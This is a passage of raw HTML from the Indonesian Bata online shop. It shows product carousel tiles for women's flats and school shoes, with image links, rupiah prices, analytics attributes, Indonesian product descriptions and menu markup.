https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
